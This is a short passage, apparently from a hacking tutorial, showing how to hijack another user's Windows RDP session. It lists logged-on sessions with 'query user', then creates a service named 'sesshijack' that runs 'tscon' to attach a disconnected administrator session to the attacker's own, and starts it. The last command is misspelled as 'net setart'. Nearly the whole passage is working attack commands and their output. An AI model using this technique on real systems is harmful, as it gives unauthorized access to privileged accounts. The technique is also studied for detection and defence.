 Another method is to create a service that will connect selected session to ours.
1. Get all sessions information:
C:\Windows\system32>query user
USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME
administrator 1 Disc 1 3/12/2017 3:07 PM
>localadmin rdp-tcp#55 2 Active . 3/12/2017 3:10 PM
C:\Windows\system32>
2. Create service which will hijack user's session:
C:\Windows\system32>sc create sesshijack binpath= "cmd.exe /k tscon 1 /dest:rdp-tcp#55"
[SC] CreateService SUCCESS
3. Start service:
net setart sesshijack